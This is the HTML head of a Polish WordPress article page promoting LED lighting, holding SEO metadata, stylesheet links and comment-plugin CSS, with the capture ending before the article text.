

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metrkwadrat.net/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/
body_size: 26464
content:
<!DOCTYPE html>
<html lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link href="https://fonts.googleapis.com/css?family=Arial%3A" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>5 powodów, dla których warto wybrać oświetlenie LED</title>
	<meta name="description" content="Oświetlenie LED szturmem podbiło światowe rynki. Obecnie jest to najchętniej wykorzystywane źródło światła w gospodarstwach domowych i nie tylko." />
	<link rel="canonical" href="https://metrkwadrat.net/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 powodów, dla których warto wybrać oświetlenie LED" />
	<meta property="og:description" content="Oświetlenie LED szturmem podbiło światowe rynki. Obecnie jest to najchętniej wykorzystywane źródło światła w gospodarstwach domowych i nie tylko." />
	<meta property="og:url" content="https://metrkwadrat.net/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/" />
	<meta property="og:site_name" content="metrkwadrat.net - budowlanka / nieruchomości / finansowanie" />
	<meta property="article:published_time" content="2021-09-09T14:26:11+00:00" />
	<meta property="og:image" content="https://metrkwadrat.net/wp-content/uploads/2021/09/interior-design-4799239_1920.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="visera" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="visera" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://metrkwadrat.net/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/#article","isPartOf":{"@id":"https://metrkwadrat.net/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/"},"author":{"name":"visera","@id":"https://metrkwadrat.net/#/schema/person/76b39757f46b5804dcc7bad93c1d0b32"},"headline":"5 powodów, dla których warto wybrać oświetlenie LED","datePublished":"2021-09-09T14:26:11+00:00","mainEntityOfPage":{"@id":"https://metrkwadrat.net/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/"},"wordCount":371,"commentCount":0,"publisher":{"@id":"https://metrkwadrat.net/#/schema/person/76b39757f46b5804dcc7bad93c1d0b32"},"image":{"@id":"https://metrkwadrat.net/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/#primaryimage"},"thumbnailUrl":"https://metrkwadrat.net/wp-content/uploads/2021/09/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led.jpg","articleSection":["Wnętrza"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://metrkwadrat.net/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/#respond"]}]},{"@type":"WebPage","@id":"https://metrkwadrat.net/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/","url":"https://metrkwadrat.net/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/","name":"5 powodów, dla których warto wybrać oświetlenie LED","isPartOf":{"@id":"https://metrkwadrat.net/#website"},"primaryImageOfPage":{"@id":"https://metrkwadrat.net/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/#primaryimage"},"image":{"@id":"https://metrkwadrat.net/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/#primaryimage"},"thumbnailUrl":"https://metrkwadrat.net/wp-content/uploads/2021/09/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led.jpg","datePublished":"2021-09-09T14:26:11+00:00","description":"Oświetlenie LED szturmem podbiło światowe rynki. Obecnie jest to najchętniej wykorzystywane źródło światła w gospodarstwach domowych i nie tylko.","breadcrumb":{"@id":"https://metrkwadrat.net/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://metrkwadrat.net/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://metrkwadrat.net/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/#primaryimage","url":"https://metrkwadrat.net/wp-content/uploads/2021/09/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led.jpg","contentUrl":"https://metrkwadrat.net/wp-content/uploads/2021/09/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led.jpg","width":1200,"height":800,"caption":"5 powodów, dla których warto wybrać oświetlenie LED"},{"@type":"BreadcrumbList","@id":"https://metrkwadrat.net/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://metrkwadrat.net/"},{"@type":"ListItem","position":2,"name":"5 powodów, dla których warto wybrać oświetlenie LED"}]},{"@type":"WebSite","@id":"https://metrkwadrat.net/#website","url":"https://metrkwadrat.net/","name":"metrkwadrat.net - budowlanka / nieruchomości / finansowanie","description":"metrkwadrat.net to serwis internetowy na którym publikujemy materiały związane z branżą budowlaną oraz tematyką inwestycji na rynku nieruchomości","publisher":{"@id":"https://metrkwadrat.net/#/schema/person/76b39757f46b5804dcc7bad93c1d0b32"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://metrkwadrat.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Person","Organization"],"@id":"https://metrkwadrat.net/#/schema/person/76b39757f46b5804dcc7bad93c1d0b32","name":"visera","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://metrkwadrat.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","caption":"visera"},"logo":{"@id":"https://metrkwadrat.net/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="metrkwadrat.net - budowlanka / nieruchomości / finansowanie &raquo; Kanał z wpisami" href="https://metrkwadrat.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="metrkwadrat.net - budowlanka / nieruchomości / finansowanie &raquo; Kanał z komentarzami" href="https://metrkwadrat.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="metrkwadrat.net - budowlanka / nieruchomości / finansowanie &raquo; 5 powodów, dla których warto wybrać oświetlenie LED Kanał z komentarzami" href="https://metrkwadrat.net/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metrkwadrat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetrkwadrat.net%2F5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metrkwadrat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetrkwadrat.net%2F5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led%2F&#038;format=xml" />
<!-- metrkwadrat.net is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="metrk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://metrkwadrat.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://metrkwadrat.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-hf-style-css' href='https://metrkwadrat.net/wp-content/plugins/ekit-headerfooter/assets/css/ekit-headerfooter.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://metrkwadrat.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://metrkwadrat.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://metrkwadrat.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1521-css' href='https://metrkwadrat.net/wp-content/uploads/elementor/css/post-1521.css?ver=1648059542' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://metrkwadrat.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://metrkwadrat.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://metrkwadrat.net/wp-content/uploads/elementor/css/global.css?ver=1648059593' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://metrkwadrat.net/wp-content/uploads/elementor/css/post-75.css?ver=1648059593' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-253-css' href='https://metrkwadrat.net/wp-content/uploads/elementor/css/post-253.css?ver=1648059593' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://metrkwadrat.net/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.45' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{background:#ffffff}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #f7f7f7;border-top:none}#wpdcom .ql-container{background:#efefef;border:1px solid #f7f7f7;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{background:#efefef;border:1px solid #f7f7f7;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #f7f7f7}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Wpisz odnośnik:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Zapisz"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://metrkwadrat.net/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.45' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://metrkwadrat.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C500%2C700%2C800%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://metrkwadrat.net/wp-content/themes/vinkmag/assets/css/bootstrap.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://metrkwadrat.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://metrkwadrat.net/wp-content/themes/vinkmag/assets/css/animate.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='icofonts-css' href='https://metrkwadrat.net/wp-content/themes/vinkmag/assets/css/icofonts.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://metrkwadrat.net/wp-content/themes/vinkmag/assets/css/owlcarousel.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://metrkwadrat.net/wp-content/themes/vinkmag/assets/css/slick.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://metrkwadrat.net/wp-content/themes/vinkmag/assets/css/jquery.mCustomScrollbar.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://metrkwadrat.net/wp-content/themes/vinkmag/assets/css/magnific-popup.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-style-css' href='https://metrkwadrat.net/wp-content/themes/vinkmag/assets/css/style.css?ver=1.6.1' type='text/css' media='all' />
<style id='vinkmag-style-inline-css' type='text/css'>

        body{ font-family:"Arial"; }
